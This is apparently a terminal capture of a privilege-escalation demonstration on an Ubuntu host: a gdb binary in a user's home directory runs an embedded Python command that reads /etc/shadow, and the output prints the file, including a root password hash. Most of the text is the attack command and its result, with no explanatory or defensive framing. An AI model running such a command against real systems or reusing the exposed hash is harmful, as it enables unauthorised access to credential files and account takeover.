 juggernaut@Juggernaut-Ubuntu:/tmp$ /home/juggernaut/bin/gdb -nx -ex 'python print(open("/etc/shadow").read())' -ex quit
nt(open("/etc/shadow").read())' -ex quit pri
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
root:$6$B70pxy5B$XWJDJdYizcqzw0NDzQhh7OYEPgHbR2l9q7kpFTCVQX7W4qP2Vl4/yeMpZ3LaA/6Ea.mgiXzqDtbcZUNHBpgwX0:19282:0:99999:7:::
daemon:*:17001:0:99999:7:::
bin:*:17001:0:99999:7:::
sys:*:17001:0:99999:7:::
sync:*:17001:0:99999:7:::
games:*:17001:0:99999:7:::
man:*:17001:0:99999:7:::
lp:*:17001:0:99999:7:::
mail:*:17001:0:99999:7:::
news:*:17001:0:99999:7:::
uucp:*:17001:0:99999:7:::